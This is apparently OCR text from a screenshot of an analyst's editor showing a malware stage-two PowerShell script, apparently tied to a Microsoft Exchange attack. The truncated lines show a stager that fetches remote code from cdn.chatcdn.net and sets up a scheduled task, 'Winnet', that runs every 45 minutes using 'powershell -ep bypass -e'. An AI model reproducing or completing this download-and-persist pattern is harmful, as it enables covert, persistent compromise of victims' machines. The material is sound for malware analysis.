 Microsoft Exchange Pos...
~/x/stage2.ps1 • - Subli...
john@ubuntu-vm: ~/x
Mon 08 Mar, 09:12 john
~/x/stage2.ps1 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
stage1.ps1 stage2.ps1
12 rsion="+(Get-WmiObject -Class Win32_OperatingSystem).version+"&bit="+(Get-WmiObject
13
14
15
16
17 et.WebClient).downloadstring('http://cdn.chatcdn.net/p?hig" + $dt + "')"
18 ding]::Unicode.GetBytes($Text)
19 64String($Bytes)
20 tem /sc MINUTE /mo 45 /tn Winnet /tr " + '"' + "powershell -ep bypass -e $bcode" +
21 ntasks.exe -ArgumentList "$scexec"
22
23
24
25 et.WebClient).downloadstring('http://cdn.chatcdn.net/p?low" + $dt + "')"
26 ding]::Unicode.GetBytes($Text)
27 64String($Bytes)
28 UTE /mo 45 /tn Winnet /tr " + '"' + "powershell -ep bypass -e $bcode" +
29 ntasks.exe -ArgumentList "$scexec"
30
31
32
33
34
35
Line 18, Column 51
Spaces: 4
PowerShell